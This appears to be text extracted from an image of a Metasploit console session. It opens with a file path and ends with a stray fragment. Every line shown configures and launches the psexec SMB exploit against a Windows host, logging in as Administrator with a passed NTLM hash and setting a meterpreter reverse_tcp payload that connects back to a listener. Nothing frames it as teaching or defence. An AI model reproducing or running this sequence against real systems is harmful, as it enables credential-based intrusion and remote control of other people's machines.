 msf > use windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.69
RHOST => 192.168.1.69
msf exploit(psexec) > set SMBDomain York
SMBDomain => York
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.71
LHOST => 192.168.1.71
msf exploit(psexec) > set LPORT 4445
LPORT => 4445
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:8674939c699d4aab719f147bd
5d2ffac
SMBPass => aad3b435b51404eeaad3b435b51404ee:8674939c699d4aab719f147bd5d2ffac
msf exploit(psexec) > exploit
track 5